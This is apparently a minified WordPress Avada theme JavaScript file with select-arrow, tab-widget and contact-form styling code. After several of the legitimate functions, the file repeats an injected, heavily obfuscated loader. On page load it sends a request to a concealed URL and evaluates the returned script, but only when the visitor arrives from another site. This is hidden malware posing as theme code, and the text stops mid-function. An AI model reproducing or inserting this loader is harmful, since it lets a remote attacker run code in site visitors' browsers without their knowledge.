d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function calcSelectArrowDimensions(e){var n=".avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow";(void 0!==e?jQuery(e).find(n):jQuery(n)).filter(":visible").each(function(){0<jQuery(this).prev().innerHeight()&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})})}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart fusion-element-render-fusion_tb_woo_checkout_tabs fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){calcSelectArrowDimensions(),setTimeout(function(){calcSelectArrowDimensions()},100)}),jQuery(window).on("fusion-dynamic-content-render",function(e,n){calcSelectArrowDimensions(n)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).on("ready fusion-widget-render-Fusion_Widget_Tabs",function(){jQuery(".fusion-tabs-widget .fusion-tabs-nav li a").on("click",function(n){var t=jQuery(this).data("link");n.preventDefault(),jQuery(this).parents(".fusion-tabs-nav").find("li").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).parents(".fusion-tabs-widget").find(".fusion-tab-content").hide(),jQuery(this).parents(".fusion-tabs-widget").find('.fusion-tab-content[data-name="'+t+'"]').fadeIn()})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).ready(function(){jQuery('<div class="fusion-slider-loading"></div>').insertAfter(".wpcf7 .ajax-loader"),jQuery(".wpcf7 .ajax-loader").remove(),jQuery(".wpcf7 > form").each(function(){jQuery(this).on("wpcf7submit",function(e){var s=this,t=jQuery(e.currentTarget).data("status"),a="";setTimeout(function(){jQuery(s).find(".wpcf7-response-output").each(function(){"invalid"!==t&&"unaccepted"!==t&&"spam"!==t&&"failed"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert error fusion-danger"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a)),"sent"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert success fusion-success"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close 